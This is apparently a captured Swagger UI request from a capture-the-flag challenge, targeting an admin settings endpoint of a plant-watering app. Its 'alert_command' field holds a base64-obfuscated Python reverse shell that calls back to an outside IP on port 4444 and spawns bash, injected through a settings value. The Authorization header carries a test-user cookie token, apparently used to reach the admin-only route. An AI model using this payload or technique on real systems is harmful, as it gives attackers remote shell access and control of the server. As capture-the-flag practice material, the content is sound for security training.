 challenge.ctf.games:31767/swagger/#/default/post_api_admin_sendmail
POST /api/admin/settings Update admin settings
Update the global admin settings, including alert command and watering threshold. Only admins can update settings.
Parameters Cancel
Name Description
Authorization * required
string
(header)
Bearer token with Base64-encoded cookie.
dGVzdHVzZXIuMS4xNzMwNDYwOTE2
body * required
object
(body)
Admin settings to update.
Edit Value Model
{
"plant_id": 1,
"alert_command": "echo -n
cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjEzLjIxMi41LjU2Iiw0NDQ0KS
k7b3MuZHVwMihzLmZpbGVubygpLDApOyBvcy5kdXAyKHMuZmlsZW5vKCksMSk7b3MuZHVwMihzLmZpbGVubygpLDIpO2ltcG9ydCBwdHk7IHB0eS5zcGF3bigiL2Jpbi9iYXNoIikn | base64 -d | bash",
"watering_threshold": 50
}
Cancel
Parameter content type
application/json
Execute